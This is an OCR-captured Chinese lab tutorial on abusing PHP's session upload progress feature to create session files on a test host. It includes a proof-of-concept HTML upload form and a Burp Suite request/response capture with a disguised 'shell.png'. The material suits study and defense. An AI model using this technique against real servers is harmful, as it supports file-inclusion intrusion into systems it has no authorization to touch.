 利用 Session Upload Progress 上传 Session
实验环境：
• 目标主机Ubuntu：192.168.43.82
Session Upload Progress 最初是PHP为上传进度条设计的一个功能，在上传文件较大的情况下，PHP将进行流
式上传，并将进度信息放在Session中，此时即使用户没有初始化Session，PHP也会自动初始化Session。而
且，默认情况下session.upload_progress.enabled是为On的，也就是说这个特性默认开启。所以，我们可以通
过这个特性来在目标主机上初始化Session。
从上面官方的案例和结果中可以看到，session中一部分数据（session.upload_progress.name）是用户自己可
以控制的。那么我们只要在上传文件的时候，同时POST一个恶意的字段 PHP_SESSION_UPLOAD_PROGRESS ，目标
服务器的PHP就会自动启用Session，Session文件将会自动创建。
我们怎么将session传过去呢？这里我们需要在本地构造一个上传和POST同时进行的情况，接下来我们构造一个
上传表单，把下面代码保存为poc.html：
<!doctype html>
<html>
<body>
<form action="http://192.168.43.82/index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
    <input type="file" name="file" />
    <input type="submit" />
</form>
</body>
</html>
本地访问poc.html，然后随便上传个文件后抓包，在HTTP头中加上一个 Cookie: PHPSESSID ：
index.html
文件 | C:/Users/LiuSir/Desktop/index.html
应用 工具网站 Web信息收集 大佬文章 网安社平台
选择文件 shell.png submit
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.43.82
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.43.82
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzxES1ckfdLxLuBC3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Cookie: PHPSESSID
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzxES1ckfdLxLuBC3
16 Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
17
18 1
19 ------WebKitFormBoundaryzxES1ckfdLxLuBC3
20 Content-Disposition: form-data; name="file"; filename="
shell.png"
21 Content-Type: image/png
22
23 GIF89a
24 testtesttesttesttesttesttesttest
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Mar 2021 12:55:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID= path=/
5 Content-Length: 1
6 Connection:
7 text/html; charset=UTF-8
8
9
10
Search... 0 matches
225 bytes | 1 millis
INSPECTOR
先知社区